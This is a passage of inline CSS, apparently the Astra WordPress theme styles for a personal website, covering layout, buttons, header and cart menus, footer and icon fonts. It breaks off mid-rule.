.ast-edd-cart-menu-wrap {line-height: 1.8;}.ast-site-header-cart .cart-container *,.ast-edd-site-header-cart .ast-edd-cart-container * {transition: all 0s linear;}@media (max-width:768px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#86cebd;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.8rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#007481;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#86cebd;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}@media (max-width:768px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:var(--ast-global-color-5);border-color:#86cebd;background-color:#86cebd;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.8rem;text-transform:uppercase;letter-spacing:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#007481;border-color:#007481;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:40px;}h2,.entry-content :where(h2){font-size:32px;}h3,.entry-content :where(h3){font-size:24px;}.astra-logo-svg{width:32px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:32px;width:32px;}}@media (max-width:544px){.site-title{font-size:20px;font-size:1.3333333333333rem;display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:28px;}h2,.entry-content :where(h2){font-size:24px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:42px;width:42px;}.astra-logo-svg{width:42px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:42px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1440px;}}@font-face {font-family: "Astra";src: url(https://www.susandunn.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.susandunn.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.susandunn.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:769px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:1200px;}}@media (min-width:769px){.single-post .site-content > .ast-container{max-width:1200px;}}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#3bc2b1;--ast-global-color-1:#5a442c;--ast-global-color-2:#010101;--ast-global-color-3:#007481;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#5a442c;}@media (max-width:768px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#ffffff;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:768px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:#3bc2b1;}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#3bc2b1;border-color:#3bc2b1;}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#000000;background-color:#3bc2b1;}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:#3bc2b1;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;background-color:#3bc2b1;}.ast-site-header-cart a.cart-container *{transition:none;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:#3bc2b1;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:#3bc2b1;}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:#000000;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:#3bc2b1;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:#3bc2b1;color:#000000;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#000000;}.cart-container,.ast-addon-cart-wrap{display:flex;align-items:center;}.astra-icon{line-height:0.1;}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.ast-header-woo-cart{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#f7f7f8;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#eaeaea;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1400px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:768px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:768px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:768px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:768px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright.site-footer-focus-item {color:#4e5768;}@media (max-width:768px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:#f7f7f8;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap 